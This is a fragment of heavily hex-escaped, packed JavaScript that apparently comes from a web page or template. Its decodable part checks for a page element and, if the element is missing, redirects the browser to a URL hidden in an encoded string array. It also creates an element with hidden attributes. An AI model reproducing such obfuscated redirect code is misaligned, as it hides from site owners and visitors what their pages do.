c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x6e\x28\x4a\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6a\x29\x7d\x29\x3b\x32\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x46\x3d\x31\x74\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x7a\x29\x7b\x74\x20\x57\x3d\x2d\x31\x2c\x31\x4c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x7a\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x6a\x28\x74\x20\x31\x63\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x52\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x4f\x28\x31\x4b\x3d\x31\x6e\x2c\x31\x4b\x3e\x57\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x57\x29\x7b\x33\x62\x3d\x57\x2d\x31\x4b\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x33\x62\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x66\x2f\x34\x65\x2c\x61\x5b\x31\x